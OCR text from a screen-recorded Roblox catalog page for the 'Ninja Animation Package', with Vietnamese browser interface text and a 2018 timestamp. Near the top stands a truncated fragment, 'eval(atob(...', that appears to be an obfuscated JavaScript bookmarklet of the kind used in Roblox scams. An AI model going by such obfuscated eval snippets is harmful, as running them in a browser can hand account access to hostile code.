 www.Bandicam.com
Ninja Animation Package
eval(atob('Um9ibG94Lkh
Orno - Glimmer - YouT
Đang ghi hình [00:05:30]
Hiếu
Bảo mật
https://web.roblox.com/catalog/658839027/Ninja-Animation-Package
Games
Catalog
Develop
Robux
Search
tohieucuongkd2017: <13
R$
4B+
Get ROBUX
and customize your character
R$
GET ROBUX
ADVERTISEMENT - Why am I seeing ads?
Report
Ninja Animation Package
By ROBLOX
Item Owned
This item is available in your inventory.
Edit Avatar
Price
R$ 750
Type
Package
Genres
All
Description
This animation pack only works with R15 avatars. Swift as an
arrow, silent as a cloud. The best ninja is the one you never
detect.
Contains these Avatar Animations:
...Read More
3D
141K+
Chat & Party
Đang chờ web.roblox.com...
ENG
11:51 AM
4/18/2018